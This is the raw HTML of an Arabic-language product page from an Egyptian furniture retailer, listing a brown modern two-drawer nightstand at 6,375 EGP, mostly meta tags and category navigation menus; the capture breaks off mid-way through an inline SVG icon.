

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/metropol-em-nightstand-embd30040230000
body_size: 42650
content:
 <!doctype html> <html class="use-header2" lang="ar"><head prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb# product: http://ogp.me/ns/product#">  <meta charset="utf-8"/>
<meta name="title" content="كمود بنى مودرن | هب للاثاث"/>
<meta name="description" content="تصفح موقعنا الان! كمود بنى مودرن  ب2 درج , مناسب لغرف نوم الماستر , من هب للأثاث    
"/>
<meta name="keywords" content="هب فرنيتشر ، هب فرنيتشر مصر ، هب للاثاث ، اشتري اثاث اون لاين ، اثاث اون لاين ، "/>
<meta name="robots" content="INDEX,FOLLOW"/>
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, user-scalable=no"/>
<title>كمود بنى مودرن | هب للاثاث</title>
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/_cache/merged/3feb02ca564fa5f66d92ebf31a7ad085.min.css" />
<link  rel="stylesheet" type="text/css"  media="all" href="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/MGS_Brand/css/mgs_brand.min.css" />

<link  rel="canonical" href="https://hubfurniture.com.eg/ar/metropol-em-nightstand-embd30040230000" />
<link  rel="icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<link  rel="shortcut icon" type="image/x-icon" href="https://hubfurniture.com.eg/media/favicon/stores/4/hub.jpg" />
<meta name="google-site-verification" content="BVIIAITscPNpy4ZBpJz1rXuCM7E8JbdcK-NyVhl8epU" />  
<meta property="fb:app_id" content="907713276324045" />
<meta property="og:type" content="product" />
<meta property="og:title" content="كمود بنى مودرن | هب للاثاث" />
<meta property="og:description" content="تصفح موقعنا الان! كمود بنى مودرن  ب2 درج , مناسب لغرف نوم الماستر , من هب للأثاث    
" />
<meta property="og:image:width" content="1200" />
<meta property="og:image:height" content="1200" />
<meta property="og:image" content="https://hubfurniture.com.eg/media/catalog/product/6/_/6_2_1_1.png" />
<meta property="og:image:secure_url" content="https://hubfurniture.com.eg/media/catalog/product/6/_/6_2_1_1.png" />
<meta property="og:url" content="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/metropol-em-nightstand-embd30040230000" />
<meta property="og:locale" content="ar_SA" />
<meta property="product:price:amount" content="6375"/>
<meta property="product:price:currency" content="EGP"/>
<meta property="product:availability" content="instock"/>
<meta property="product:retailer_item_id" content="METROPOL-EM Nightstand EMBD30040230000"/>
  <!-- BEGIN GOOGLE ANALYTICS 4 CODE --><!-- END GOOGLE ANALYTICS 4 CODE -->     <!-- BEGIN GOOGLE ADWORDS CODE --><!-- END GOOGLE ADWORDS CODE -->         <link rel="stylesheet" type="text/css" media="all" href="https://hubfurniture.com.eg/media/mgs/css/4/custom_config.css" /> </head><body data-container="body" data-mage-init='{"loaderAjax": {}, "loader": { "icon": "https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/loader-2.gif"}}' id="html-body" itemtype="http://schema.org/Product" itemscope="itemscope" class="catalog-product-view product-metropol-em-nightstand-embd30040230000 page-layout-1column wide">                    <noscript><div class="message global noscript"><div class="content"><p><strong>JavaScript seems to be disabled in your browser.</strong> <span>For the best experience on our site, be sure to turn on Javascript in your browser.</span></p></div></div></noscript>        <main><div class="page-wrapper " data-ratioimage="ratio-4"><div id="placeholder-header"></div><header class="header header2">                                                 <div class="top-header-content"><div class="container-fluid"><div class="row"><div class="col-md-6 col-sm-6 col-xs-12"><!-- Static block: header_1_top_left_link --> <div class="top-custom-link"><ul>
<li><a href="tel:15135 "><span class="icon pe-7s-call">&nbsp;</span>15135</a></li>
<li><a href="https://hubfurniture.com.eg/ar/amlocator/"><span class="icon pe-7s-map-marker">&nbsp;</span>الفروع</a></li>
</ul><!-- @BLOCK@_225 --></div></div><div class="col-md-6 hidden-sm hidden-xs col-sm-12 col-xs-12">    <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l -53.09,57.66 -3.44,-49.43 c -0.49,-7.09 -6.39,-12.6 -13.5,-12.6 H 27.08 v -189.5 h 225.59 z" id="path4" /><path d="m 111.5,239.08 h 61.68 l 9.95,22.25 H 207.4 L 154.47,143.35 H 130.2 L 77.28,261.33 h 24.1 z m 30.83,-70.95 21.92,50.22 h -43.82 z" id="path6" /><g id="g10" transform="translate(-301.08,-337.29)"><path class="st0" d="m 667.97,520.62 c -5.18,0 -10.34,-0.6 -15.47,-1.81 -5.14,-1.21 -9.82,-3.19 -14.03,-5.94 -4.22,-2.76 -7.6,-6.35 -10.14,-10.78 -2.55,-4.42 -3.82,-9.86 -3.82,-16.29 0,-6.51 1.32,-12.55 3.95,-18.09 2.63,-5.56 6.35,-10.53 11.15,-14.91 4.8,-4.38 10.5,-8.03 17.1,-10.96 6.6,-2.93 13.82,-5.01 21.67,-6.26 l 3.51,13.9 c -6.85,1.25 -12.93,2.97 -18.23,5.13 -5.31,2.18 -9.77,4.76 -13.41,7.77 -3.63,3.01 -6.37,6.33 -8.2,9.96 -1.84,3.64 -2.76,7.54 -2.76,11.71 0,3.34 0.61,6.25 1.81,8.71 1.21,2.47 2.82,4.54 4.83,6.21 2,1.66 4.26,3.01 6.76,4.01 2.5,1 5.09,1.73 7.76,2.19 2.68,0.46 5.18,0.68 7.52,0.68 5.26,0 10.31,-0.48 15.16,-1.44 4.84,-0.96 9.14,-2.23 12.9,-3.82 l 4.26,13.28 c -2.01,1 -4.76,2.02 -8.27,3.07 -3.51,1.04 -7.35,1.92 -11.52,2.63 -4.18,0.7 -8.36,1.05 -12.53,1.05 z m -23.3,-68.27 c -3.09,-1 -5.91,-2.59 -8.46,-4.76 -2.55,-2.17 -4.57,-4.84 -6.08,-8.01 -1.5,-3.17 -2.25,-6.68 -2.25,-10.52 0,-5.26 1.34,-9.76 4.01,-13.47 2.67,-3.72 6.16,-6.55 10.46,-8.52 4.3,-1.96 8.96,-2.95 13.97,-2.95 2.42,0 4.76,0.17 7.02,0.51 2.25,0.33 4.51,0.84 6.76,1.5 l -2.51,14.03 c -1.75,-0.42 -3.55,-0.74 -5.39,-1 -1.83,-0.25 -3.47,-0.38 -4.88,-0.38 -2.93,0 -5.49,0.46 -7.7,1.38 -2.22,0.92 -3.93,2.21 -5.14,3.88 -1.21,1.67 -1.81,3.64 -1.81,5.89 0,1.92 0.56,3.69 1.69,5.32 1.13,1.63 2.59,3.03 4.39,4.2 1.79,1.16 3.71,2.08 5.76,2.75 2.04,0.67 3.95,1.04 5.7,1.13 z" id="path8" /></g></svg><button class="switcher-toggle dropdown-toggle" type="button" data-toggle="dropdown">Arabic <i class="fa fa-angle-down" aria-hidden="true"></i></button>     <ul class="dropdown-menu">    <li class="view-en switcher-option"><a href="#" data-post='{"action":"https:\/\/hubfurniture.com.eg\/ar\/stores\/store\/redirect\/","data":{"___store":"en","___from_store":"ar","uenc":"aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2VuL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~"}}'><img alt="en" src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/flags/en.png" />English</a></li>  </ul></div>  </div></div></div></div><div class="middle-header-content"><div class="container-fluid"><div class="row"><div class="col-lg-2 col-md-4 col-sm-4 mobile-item-col"><button class="action nav-toggle hidden-lg"><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button> <div class="visible-lg logo-left-header">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div></div><div class="hidden-lg col-md-4 col-sm-4 logo-header mobile-item-col">   <a class="logo" href="https://hubfurniture.com.eg/ar/" title=""> <picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><picture><source srcset="https://hubfurniture.com.eg/media/amasty/amoptmobile/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"media="(max-width: 480px)"><source srcset="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png"><img src="https://hubfurniture.com.eg/media/logo/stores/4/Hub_Furniture_Arabic_Logo_2_.png" alt=""   /></picture></picture></a> </div><div class="col-lg-8 col-xs-12 megamenu-content"><ul class="nav nav-tabs"><li class="active"><button class="action nav-toggle hidden-lg"><button class="action close-nav-button"><span class="pe-7s-close" aria-hidden="true"></span></button><img src="https://hubfurniture.com.eg/static/version1738755991/frontend/Mgs/claue_rtl_child/ar_SA/images/hamburger-black.svg" alt="Toggle Menu"></button><a data-toggle="tab" href="#main-Menucontent">القائمة</a></li><li><a data-toggle="tab" href="#main-Accountcontent">الحساب</a></li><li><a data-toggle="tab" href="#main-Settingcontent">Setting</a></li></ul><div class="tab-content"><div id="main-Menucontent" class="tab-pane active">          <nav class="navigation" role="navigation"><ul id="mainMenu" class="nav nav-main nav-main-menu">   <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/living-room-furniture" class="level0 dropdown-toggle"><span data-hover="انتريهات">انتريهات</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-7-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-7-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture">
طقم انتريه كامل
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-83-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-83-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/living-room-sets-sofa-sets">
انتريهات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/u-shape-sofa">
U كنب حرف 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/l-shape-sofa">
ركنات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/recliner-sofa-sets">
انتريهات ريكلاينر 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/living-room-furniture/tv-tables">
ترابيزات تليفزيون 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-80-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-80-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/recliner-chair">
فوتيهات ريكلينر
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/sofa-3-seaters">
كنب ٣ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/loveseat">
كنب ٢ مقعد
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/shoes-rack">
جزامات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/coffee-table">
ترابيزات قهوه 
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/side-table">
ترابيزات جانبية
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/living-room-furniture/shop-by-item/massage-chairs">
كراسى مساج 
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/bedroom-furniture" class="level0 dropdown-toggle"><span data-hover="غرف النوم">غرف النوم</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-8-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-8-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set">
غرف نوم كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-18-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-18-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/king-bedroom-set">
غرف نوم 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/queen-bedroom-set">
غرف نوم 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/youth-bedrooms">
غرف نوم شبابي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/bedroom-set/kids-bedrooms">
غرف نوم اطفال 
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-33-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-33-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/king-bed">
سراير 180 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/queen-bed">
سراير 160 سم
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/youth-kids-bed">
سراير شبابي واطفالي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/bunk-bed">
سراير دورين
</a>
</li><li class="level2 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe">
دواليب
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-97-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-97-1"
 class="dropdown-menu"
>
<li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/sliding-wardrobe">
دواليب جرار
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/2-doors-wardrobe">
دواليب 2 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/3-doors-wardrobe">
دواليب 3 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/4-doors-wardrobe">
دواليب 4 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/5-doors-wardrobe">
دواليب 5 ضلفة
</a>
</li><li class="level3">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/wardrobe/6-doors-wardrobe">
دواليب 6 ضلفة
</a>
</li>
</ul>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/dresser">
تسريحات
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/bedroom-furniture/shop-by-item/study-desk">
مكاتب
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/dining-room" class="level0 dropdown-toggle"><span data-hover="غرف السفرة">غرف السفرة</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-9-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-9-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set">
غرف سفرة كاملة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-50-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-50-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/complete-dining-room-sets">
غرف سفرة كاملة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-and-8-chairs">
ترابيزة سفرة و 8 كرسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-6-chairs">
ترابيزة سفرة و 6 كراسي
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/dining-room-set/dining-table-with-4-chairs">
ترابيزة سفرة و 4 كراسي
</a>
</li>
</ul>
</li><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item">
تسوق بالقطعة
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-51-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-51-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-table">
ترابيزات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-chair">
كراسي سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/dining-bench">
بنشات سفرة
</a>
</li><li class="level2">
<a href="https://hubfurniture.com.eg/ar/dining-room/shop-by-item/display-unit">
نيش سفرة
</a>
</li>
</ul>
</li></ul></li></ul></li>  <li class="  category-menu level0 dropdown"><a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture" class="level0 dropdown-toggle"><span data-hover="أثاث الحدائق">أثاث الحدائق</span> <span class="icon-next"><i class="fa fa-angle-down"></i></span></a><span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-10-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span><ul class="dropdown-menu" id="mobile-menu-10-1"><li><ul><li class="level1 dropdown-submenu">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set">
انتريهات خارجية
<span class="icon-next"><i class="fa fa-angle-right">&nbsp;</i></span>
</a>
<span class="toggle-menu"><a onclick="toggleEl(this,'mobile-menu-cat-60-1')" href="javascript:void(0)" class=""><span class="fa fa-plus"></span></a></span>
<ul id="mobile-menu-cat-60-1"
 class="dropdown-menu"
>
<li class="level2">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-sofa-set/outdoor-table">
ترابيزات
</a>
</li>
</ul>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/outdoor-dining-set">
اطقم سفرة خارجية
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/hammock">
هاموك
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/relax-chair">
كراسي استرخاء
</a>
</li><li class="level1">
<a href="https://hubfurniture.com.eg/ar/garden-furniture-outdoor-furniture/swings">
Swings
</a>
</li></ul></li></ul></li>  <li class="  category-menu level0"><a href="https://hubfurniture.com.eg/ar/kitchens" class="level0"><span data-hover="مطابخ">مطابخ</span></a></li>   </ul></nav></div><div id="main-Accountcontent" class="tab-pane"><div class="top-links"><ul class="links"> <li class="item link compare" data-bind="scope: 'compareProducts'" data-role="compare-products-link"><a class="action compare no-display" title="&#x0645;&#x0642;&#x0627;&#x0631;&#x0646;&#x0629;&#x20;&#x0627;&#x0644;&#x0645;&#x0646;&#x062A;&#x062C;&#x0627;&#x062A;" data-bind="attr: {'href': compareProducts().listUrl}, css: {'no-display': !compareProducts().count}" >مقارنة المنتجات <span class="counter qty" data-bind="text: compareProducts().countCaption"></span></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/" id="idsXzhKl0Z" >My Account</a></li> <li class="link wishlist" data-bind="scope: 'wishlist'"><a href="https://hubfurniture.com.eg/ar/guestwishlist/">قائمة الأمنيات الخاصة بي <!-- ko if: wishlist().counter --><span data-bind="text: wishlist().counter" class="counter qty"></span> <!-- /ko --></a></li> <li><a href="https://hubfurniture.com.eg/ar/customer/account/create/" id="idB9kEMxnk" >انشاء حساب</a></li> <li class="link authorization-link" data-label="أو"><a href="https://hubfurniture.com.eg/ar/customer/account/login/referer/aHR0cHM6Ly9odWJmdXJuaXR1cmUuY29tLmVnL2FyL2JlZHJvb20tZnVybml0dXJlL3Nob3AtYnktaXRlbS9tZXRyb3BvbC1lbS1uaWdodHN0YW5kLWVtYmQzMDA0MDIzMDAwMA~~/" >تسجيل الدخول</a></li></ul></div></div><div id="main-Settingcontent" class="tab-pane">     <div class="dropdown dropdown-switcher language switcher-language" id="switcher-language-nav">  <svg version="1.1" id="Layer_1" x="0px" y="0px" viewBox="0 0 478.28 405.64001" xml:space="preserve" sodipodi:docname="language icon-01.svg" width="15" height="15" inkscape:version="1.2 (dc2aedaf03, 2022-05-15)" xmlns:inkscape="http://www.inkscape.org/namespaces/inkscape" xmlns:sodipodi="http://sodipodi.sourceforge.net/DTD/sodipodi-0.dtd" xmlns="http://www.w3.org/2000/svg" xmlns:svg="http://www.w3.org/2000/svg"><defs id="defs15" /><sodipodi:namedview id="namedview13" pagecolor="#ffffff" bordercolor="#000000" borderopacity="0.25" inkscape:showpageshadow="2" inkscape:pageopacity="0.0" inkscape:pagecheckerboard="0" inkscape:deskcolor="#d1d1d1" showgrid="false" inkscape:zoom="0.76759259" inkscape:cx="-113.99276" inkscape:cy="203.23281" inkscape:window-width="1920" inkscape:window-height="1009" inkscape:window-x="-8" inkscape:window-y="-8" inkscape:window-maximized="1" inkscape:current-layer="Layer_1" /><style type="text/css" id="style2"> .st0{fill:#231F20;}</style><path d="M 464.73,0 H 212.07 c -7.47,0 -13.54,6.06 -13.54,13.54 v 49.63 h 27.07 v -36.1 h 225.59 v 180.48 h -42.17 c -7.11,0 -13.01,5.5 -13.5,12.6 l -3.44,49.43 -53.09,-57.66 c -2.56,-2.78 -6.18,-4.37 -9.96,-4.37 H 279.74 V 94.75 c 0,-7.48 -6.06,-13.54 -13.54,-13.54 H 13.54 C 6.07,81.21 0,87.27 0,94.75 v 216.57 c 0,7.48 6.06,13.54 13.54,13.54 H 58.2 l 4.74,68.18 c 0.37,5.39 3.92,10.05 9.02,11.84 1.46,0.52 2.98,0.76 4.48,0.76 3.72,0 7.35,-1.53 9.96,-4.37 l 70.36,-76.41 h 109.45 c 7.47,0 13.54,-6.06 13.54,-13.54 v -76.7 h 43.35 l 70.36,76.41 c 2.61,2.83 6.24,4.37 9.96,4.37 1.5,0 3.01,-0.25 4.48,-0.76 5.1,-1.79 8.65,-6.44 9.02,-11.83 l 4.74,-68.18 h 43.08 c 7.47,0 13.54,-6.06 13.54,-13.54 V 13.54 C 478.27,6.06 472.2,0 464.73,0 Z M 252.67,297.79 H 150.82 c -3.78,0 -7.39,1.58 -9.96,4.37 l 